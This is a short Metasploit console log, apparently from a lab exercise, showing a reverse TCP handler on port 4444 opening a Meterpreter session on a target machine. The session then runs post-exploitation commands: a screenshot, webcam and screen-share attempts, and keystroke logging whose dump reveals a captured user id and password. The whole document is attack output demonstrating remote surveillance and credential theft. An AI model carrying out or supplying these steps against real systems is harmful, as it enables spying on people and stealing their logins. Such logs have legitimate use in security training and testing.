 [-] Handler failed to bind to 198.168.216.184:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 192.168.216.185
[*] Meterpreter session 1 opened (192.168.216.184:4444 → 192.168.216.185:49359) at 2023-01-05
09:35:10 -0500
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > screenshot
Screenshot saved to: /root/yrjDJiJi.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/wHopDfKk.html
[*] Streaming...
[-] Error running command screenshare: Rex::TimeoutError Operation timed out.
meterpreter >
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
notemy id - <Shift>XYZ<CR>
my passwd - asdfghjkl